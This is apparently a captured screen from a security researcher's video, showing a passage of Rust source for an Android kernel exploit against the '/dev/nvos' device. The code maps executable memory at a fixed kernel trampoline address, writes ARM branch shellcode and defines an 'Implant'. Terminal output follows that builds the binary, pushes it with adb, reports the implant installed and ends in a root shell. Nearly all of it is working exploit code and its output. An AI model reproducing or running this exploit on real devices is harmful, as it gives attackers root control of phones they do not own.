 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM dwm-6.2
69 PROT_READ | PROT_WRITE | PROT_EXEC,
70 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
71 };
72
73 // Make sure the allocation was successful and exactly where we needed
74 // it
75 if (map as usize) != KERNEL_TRAMPOLINE_ADDR {
76 return Err(Error::new(ErrorKind::Other,
77 "Failed to allocate memory at KERNEL_TRAMPOLINE_ADDR"));
78 }
79
80 // Get a mutable reference to the trampoline
81 let trampoline = unsafe {
82 std::slice::from_raw_parts_mut(
83 KERNEL_TRAMPOLINE_ADDR as *mut u8, 12)
84 };
85
86 // Implant is installed, create a trampoline that does:
87 // ldr r0, [pc]
88 // bx  r0
89 // .word <func() address>
90 // .word <
91 //
92 // This will branch to func() indirectly
93 trampoline[..8].copy_from_slice(b"\x00\x00\x9f\xe5\x10\xff\x2f\xe1");
94
95 // Create the trampoline
96 Ok(Self { trampoline })
97 }
98
99 /// Updates the trampoline to dispatch to `addr`
100 pub fn update(&mut self, addr: unsafe extern fn() -> u32) {
101 self.trampoline[8..12].copy_from_slice(&(addr as usize).to_ne_bytes());
102 }
103 }
104
105 impl<'a> Drop for Trampoline<'a> {
106 fn drop(&mut self) {
107 // Free the trampoline memory
108 unsafe {
109 assert!(munmap(self.trampoline.as_mut_ptr() as *mut _,
110 self.trampoline.len()) == 0, "Failed to unmap trampoline");
111 }
112 }
113 }
114
115 /// An Android implant using the `/dev/nvos` exploit
116 struct Implant<'a> {
117 /// Open handle to `/dev/nvos`
118 device: File,
119
-- INSERT -- 85,1 32%
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#